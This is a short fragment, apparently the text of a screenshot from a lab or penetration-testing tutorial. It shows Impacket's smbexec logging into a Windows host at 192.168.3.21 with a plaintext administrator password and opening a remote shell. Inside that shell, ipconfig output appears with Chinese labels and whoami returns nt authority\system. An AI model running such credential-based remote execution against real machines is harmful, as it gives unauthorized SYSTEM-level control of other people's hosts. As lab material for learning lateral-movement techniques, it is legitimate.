 C:\Users\Administrator\Desktop\tools>smbexec test/administrator:Hacker123@192.16
8.3.21
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::39cd:2db6:5c98:d61%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{3632390F-F992-4A09-A0B0-F1867BB1D3A5}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>whoami
nt authority\system